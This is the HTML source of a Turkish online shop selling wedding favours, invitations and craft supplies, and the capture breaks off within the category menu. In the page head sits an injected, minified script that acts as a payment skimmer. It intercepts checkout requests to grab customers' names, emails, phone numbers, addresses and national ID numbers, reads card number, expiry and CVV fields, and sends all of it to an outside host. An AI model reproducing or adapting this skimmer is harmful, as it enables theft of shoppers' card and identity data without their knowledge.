

--- FILE ---
content_type: text/html
request_url: https://sensaraynikahsekeri.com/davetiye-ve-nikah-sekeri-secerken-dikkat-edilmesi-gerekenler
body_size: 15766
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:image" content="https://sensaraynikahsekeri.com/images/Wedding-Planning-in-Your-PJs-1.jpg" /><meta itemprop="image" content="https://sensaraynikahsekeri.com/images/Wedding-Planning-in-Your-PJs-1.jpg" /><link rel="image_src" href="https://sensaraynikahsekeri.com/images/Wedding-Planning-in-Your-PJs-1.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta itemprop="name" content="davetiyeve nikahsekerisecimindedikkatedilmesigerekenler" /><meta itemprop="description" content="davetiye,davetiyemodelleri,nikahdavetiyesi,özeltasarımdavetiye,nikahsekeri,nikahhediyeligi" /><meta property="og:title" content="davetiyeve nikahsekerisecimindedikkatedilmesigerekenler" /><meta property="og:type" content="article" /><meta property="og:description" content="davetiye,davetiyemodelleri,nikahdavetiyesi,özeltasarımdavetiye,nikahsekeri,nikahhediyeligi" /><meta property="og:site_name" content="sensaraynikahsekeri.com" /><meta property="article:published_time" content="2026-01-21T04:37:25.000" /><meta property="article:modified_time" content="2026-01-21T04:37:25.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="davetiye,davetiyemodelleri,nikahdavetiyesi,özeltasarımdavetiye,nikahsekeri,nikahhediyeligi" /><meta name="twitter:title" content="davetiyeve nikahsekerisecimindedikkatedilmesigerekenler" /><meta name="twitter:description" content="davetiye,davetiyemodelleri,nikahdavetiyesi,özeltasarımdavetiye,nikahsekeri,nikahhediyeligi" /><meta name="twitter:image:src" content="https://sensaraynikahsekeri.com/images/Wedding-Planning-in-Your-PJs-1.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="davetiye,davetiyemodelleri,nikahdavetiyesi,özeltasarımdavetiye,nikahsekeri,nikahhediyeligi" /><meta name="keywords" content="davetiye,davetiyemodelleri,nikahdavetiyesi,özeltasarımdavetiye,nikahsekeri,nikahhediyeligi" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="sensaraynikahsekeri.com" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" />   <script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://avinzart.com/images/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://sensaraynikahsekeri.com/davetiye-ve-nikah-sekeri-secerken-dikkat-edilmesi-gerekenler" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://sensaraynikahsekeri.com//#organization",
	"@type": "Organization",
	"name": "BY SENSARAY",
	"url": "https://sensaraynikahsekeri.com/",
	"logo": "https://sensaraynikahsekeri.com//images/logo.jpg",
	"description": "davetiye,davetiyemodelleri,nikahdavetiyesi,özeltasarımdavetiye,nikahsekeri,nikahhediyeligi",
	"email": "info@sensaraynikahsekeri.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "+90 232 484 27 88",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/sensaray/",
	"",
	"",
	"https://www.instagram.com/by_sensaray/?hl=tr"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://sensaraynikahsekeri.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://sensaraynikahsekeri.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('AT');SatisYapilanUlkeler.push('BE');SatisYapilanUlkeler.push('DK');SatisYapilanUlkeler.push('FR');SatisYapilanUlkeler.push('DE');SatisYapilanUlkeler.push('IT');SatisYapilanUlkeler.push('LT');SatisYapilanUlkeler.push('LU');SatisYapilanUlkeler.push('NL');SatisYapilanUlkeler.push('PT');SatisYapilanUlkeler.push('ES');SatisYapilanUlkeler.push('SE');SatisYapilanUlkeler.push('TR');</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXHJPQK');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXHJPQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/LOGO 10.pdf" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />
	<link href="/images/css/akilli-icon.css" rel="stylesheet"/> 



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>BY SENSARAY</title>
			
			
        <link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet"> 
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  
   
		<div class="top-reklam">
			
		</div>
		
		 <div class="top-bar-content" >
		   <div class="inner-align top-inner">
				<div class="header-sol-social">           
				
				   <a class="header-social-link" target="_blank" href="https://www.facebook.com/sensaray/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>    
				
				   <a class="header-social-link" target="_blank" href="https://www.instagram.com/by_sensaray/?hl=tr"><i class="fab fa-instagram" aria-hidden="true"></i></a>       
				
				   <a class="header-social-link" target="_blank" href="http://plus.google.com/test"><i class="fab fa-google-plus-g" aria-hidden="true"></i></a>       
						
				</div>
				<a class="js_site_support_mail top-bar-mail" href="mailto:info@sensaraynikahsekeri.com"></a>
				<div class="header-top-menu">
					
					<a class="header-statik-link" href="https://en.sensaraynikahsekeri.com/" title="English">
						English
					</a>
				
				</div>
		   </div>
		</div>
				
		<div class="header-content" >
						
			<div class="inner-align header-align">    
				<div class="header-logo">
					<a href="https://sensaraynikahsekeri.com/" title="sensaraynikahsekeri.com">
						<img src="/images/logo.jpg" alt="sensaraynikahsekeri.com" class="img-responsive" />
					</a>
				</div>
				
			   <div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				 
				 
				</div>  
						
				<div class="header-sepet">
							
					<div class="header-sepet-tel">
					
							  <a class="top-bar-hesap-buttons" href="/newmem.asp"><i class="far fa-user"></i>Üye Ol</a>
							  <a class="top-bar-hesap-buttons" href="/uyegiris.asp"><i class="ion-log-in"></i>Giriş Yap</a>         
						 
					</div>
					<ul class="header-sepet-ul">
						   								   
							<li>
								<a class="menu-hiza" href="/uyegiris.asp">
									<i class="ion-bag"><span class="sepet-urun-sayi">0</i>
									<p>
										<span>Sepet</span>
									</p>
								</a>                                      
							</li>         
						 
					</ul>
						
				</div>
				
				
				<input type="checkbox" id="call3"  role="button" />
				<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																		 
				<div class="header-mm-arama1">
					 <form method="get" action="/src.asp" id="hizliarama1">
						<input type="hidden" name="srcmake" value="0">
						<input type="hidden" name="srccat" value="0">
						<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
						placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
						<button><i class="fa fa-search" aria-hidden="true"></i></button>
					</form>
					<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
				</div>
											 
											   
											  
					    
							 
							<a class="button sepet-icon" href="/uyegiris.asp">
								<i class="ion-bag"></i>
							</a>
							
					 
				
				
			</div>
			<div class="kategori-mm col-lg-12 col-md-12 col-xs-12" data-spy="affix" data-offset-top="150" >
				<div class="inner-align col-lg-9 col-md-11 col-xs-12 menu-button-wrapper" >
					<input type="checkbox" id="call1"  role="button">
					<label for="call1" class="button menu-button" id="button">
						<span class="cubuk" id="bir"></span>
						<span class="cubuk" id="iki"></span>
						<span class="cubuk" id="uc"></span>
					</label>
					<label for="call1" class="menu-kapat1"></label>
					<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
						<div class="mobil-menu-top">
							<input  type="checkbox" id="call1"  role="button">
							<label for="call1" class="button1" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label> 
							<p>Kategoriler</p>
						</div>    
						<div class="menu-login"> 
						
							
							
							<a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
							<a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
							
							    
					  
						</div>
							<ul class="ana-menu"><li><a href="/c-3958-nikah-sekeri-ve-hediyelikler.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3958.jpg"/>Nikah Şekeri Ve Hediyelikler</a><input type="checkbox" id="menu-kategori3958"  role="button"><label for="menu-kategori3958" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3958-nikah-sekeri-ve-hediyelikler.html" >Tüm ürünler</a></li><li><a href="/c-3997-cam-ve-sise-modelleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/3997.jpg"/>Cam Ve Şişe Modelleri</a></li><li><a href="/c-3998-hediyelik-ve-magnet.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/3998.jpg"/>Hediyelik Ve Magnet</a></li><li><a href="/c-4003-lavanta-keseleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4003.jpg"/>Lavanta Keseleri</a></li><li><a href="/c-8076-isimli-cikolatalar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/8076.jpg"/>İsimli Çikolatalar</a></li></div><div class="menu-kategori-spot"><a href="/c-3958-nikah-sekeri-ve-hediyelikler.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3958_hover.jpg"/></a></div></ul></li><li><a href="/c-3959-bebek-sekeri-ve-hediyelikler.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3959.jpg"/>Bebek Şekeri Ve Hediyelikler</a><input type="checkbox" id="menu-kategori3959"  role="button"><label for="menu-kategori3959" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3959-bebek-sekeri-ve-hediyelikler.html" >Tüm ürünler</a></li><li><a href="/c-4011-cam-sise-ve-hediyelik.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4011.jpg"/>Cam Şişe Ve Hediyelik</a></li><li><a href="/c-4013-lavanta-keseleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4013.jpg"/>Lavanta Keseleri</a></li><li><a href="/c-5074-kapi-susu-ve-taki-yastigi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/5074.jpg"/>Kapı Süsü Ve Takı Yastığı</a></li><li><a href="/c-8075-isimli-bebek-cikolatalari.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/8075.jpg"/>İsimli Bebek Çikolataları</a></li></div><div class="menu-kategori-spot"><a href="/c-3959-bebek-sekeri-ve-hediyelikler.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3959_hover.jpg"/></a></div></ul></li><li><a href="/c-10110-davetiye.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/10110.jpg"/>Davetiye</a><input type="checkbox" id="menu-kategori10110"  role="button"><label for="menu-kategori10110" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-10110-davetiye.html" >Tüm ürünler</a></li><li><a href="/c-11112-seffaf-davetiyeler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/11112.jpg"/>Şeffaf Davetiyeler</a></li><li><a href="/c-11113-tasarim-davetiyeler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/11113.jpg"/>Tasarım Davetiyeler</a></li><li><a href="/c-11114-ekonomik-davetiyeler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/11114.jpg"/>Ekonomik Davetiyeler</a></li></div><div class="menu-kategori-spot"><a href="/c-10110-davetiye.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/10110_hover.jpg"/></a></div></ul></li><li><a href="/c-3996-cicekler.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3996.jpg"/>Çiçekler</a><input type="checkbox" id="menu-kategori3996"  role="button"><label for="menu-kategori3996" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3996-cicekler.html" >Tüm ürünler</a></li><li><a href="/c-4006-kuru-cicekler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4006.jpg"/>Kuru Çiçekler</a></li><li><a href="/c-4009-yapay-cicekler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4009.jpg"/>Yapay Çiçekler</a></li></div><div class="menu-kategori-spot"><a href="/c-3996-cicekler.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3996_hover.jpg"/></a></div></ul></li><li><a href="/c-3960-nisan-tepsisi.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3960.jpg"/>Nişan Tepsisi</a><input type="checkbox" id="menu-kategori3960"  role="button"><label for="menu-kategori3960" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3960-nisan-tepsisi.html" >Tüm ürünler</a></li><li><a href="/c-4015-yuzuk-tepsisi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4015.jpg"/>Yüzük Tepsisi</a></li><li><a href="/c-4016-damat-kahvesi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4016.jpg"/>Damat Kahvesi</a></li><li><a href="/c-9075-nisan-tepsisi-setleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/9075.jpg"/>Nişan Tepsisi Setleri</a></li></div><div class="menu-kategori-spot"><a href="/c-3960-nisan-tepsisi.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3960_hover.jpg"/></a></div></ul></li><li><a href="/c-3962-malzemeler.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3962.jpg"/>Malzemeler</a><input type="checkbox" id="menu-kategori3962"  role="button"><label for="menu-kategori3962" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3962-malzemeler.html" >Tüm ürünler</a></li><li><a href="/c-4017-tuller.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4017.jpg"/>Tüller</a></li><li><a href="/c-4018-kurdeleler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4018.jpg"/>Kurdeleler</a></li><li><a href="/c-4021-cikolata-ve-sekerler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4021.jpg"/>Çikolata ve Şekerler</a></li><li><a href="/c-4022-keseler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4022.jpg"/>Keseler</a></li><li><a href="/c-4023-cicekler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4023.jpg"/>Çiçekler</a></li><li><a href="/c-4024-metal-sus-esyalari.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4024.jpg"/>Metal Süs Eşyaları</a></li><li><a href="/c-4026-kutu-ve-canta-modelleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4026.jpg"/>Kutu ve Çanta Modelleri</a></li><li><a href="/c-4028-naturel-malzemeler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4028.jpg"/>Naturel Malzemeler</a></li><li><a href="/c-4030-mumluk-modelleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4030.jpg"/>Mumluk Modelleri</a></li><li><a href="/c-4064-puskuller.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4064.jpg"/>Püsküller</a></li><li><a href="/c-4069-muhtelif-malzemeler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4069.jpg"/>Muhtelif Malzemeler</a></li><li><a href="/c-6074-mum-malzemeleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/6074.jpg"/>Mum Malzemeleri</a></li><li><a href="/c-6075-pleksi-ve-ahsap.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/6075.jpg"/>Pleksi Ve Ahşap</a></li><li><a href="/c-7075-kolonya-ve-oda-kokusu.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/7075.jpg"/>Kolonya Ve Oda Kokusu</a></li><li><a href="/c-11110-muhurler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/11110.jpg"/>Mühürler</a></li></div><div class="menu-kategori-spot"><a href="/c-3962-malzemeler.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3962_hover.jpg"/></a></div></ul></li><li><a href="/c-3963-cam-siseler.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3963.jpg"/>Cam Şişeler</a><input type="checkbox" id="menu-kategori3963"  role="button"><label for="menu-kategori3963" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3963-cam-siseler.html" >Tüm ürünler</a></li><li><a href="/c-4031-mantar-tipali.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4031.jpg"/>Mantar Tıpalı</a></li><li><a href="/c-4033-kolonya-siseleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4033.jpg"/>Kolonya Şişeleri</a></li><li><a href="/c-4049-cam-kavanoz.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4049.jpg"/>Cam Kavanoz</a></li><li><a href="/c-4050-oda-kokusu-siseleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4050.jpg"/>Oda Kokusu Şişeleri</a></li><li><a href="/c-7074-cam-kapakli-siseler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/7074.jpg"/>Cam Kapaklı Şişeler</a></li><li><a href="/c-9076-koli-bazli-cam-siseler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/9076.jpg"/>Koli Bazlı Cam Şişeler</a></li></div><div class="menu-kategori-spot"><a href="/c-3963-cam-siseler.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3963_hover.jpg"/></a></div></ul></li><li><a href="/c-3964-tepsi-ve-sunum-malzemeleri.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3964.jpg"/>Tepsi ve Sunum Malzemeleri</a><input type="checkbox" id="menu-kategori3964"  role="button"><label for="menu-kategori3964" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3964-tepsi-ve-sunum-malzemeleri.html" >Tüm ürünler</a></li><li><a href="/c-5072-cikolata-kutulari.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/5072.jpg"/>Çikolata Kutuları</a></li><li><a 